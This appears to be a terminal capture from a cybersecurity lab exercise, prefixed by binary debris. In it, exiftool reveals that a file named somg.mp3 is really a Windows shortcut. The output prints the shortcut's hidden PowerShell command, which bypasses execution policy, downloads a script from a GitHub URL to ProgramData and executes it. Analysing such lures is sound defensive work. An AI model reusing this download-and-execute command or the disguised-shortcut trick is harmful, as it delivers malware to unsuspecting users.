 �)
Application@Y�K��L��1SPS�jc(=�����O�S:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe91SPS�mD��pH�H@.�=x�hH�rroot@ip-10-10-76-142:~/Desktop/download# exiftool somg.mp3
ExifTool Version Number : 11.88
File Name : somg.mp3
Directory : .
File Size : 2.1 kB
File Modification Date/Time : 2024:10:30 14:32:52+00:00
le Access Date/Time : 2025:02:09 08:00:03+00:00
le Inode Change Date/Time : 2025:02:09 07:59:33+00:00
File Permissions : rw-r--r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 08:14:14+01:00
Access Date : 2018:09:15 08:14:14+01:00
Modify Date : 2018:09:15 08:14:14+01:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get
-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019
root@ip-10-10-76-142:~/Desktop/download#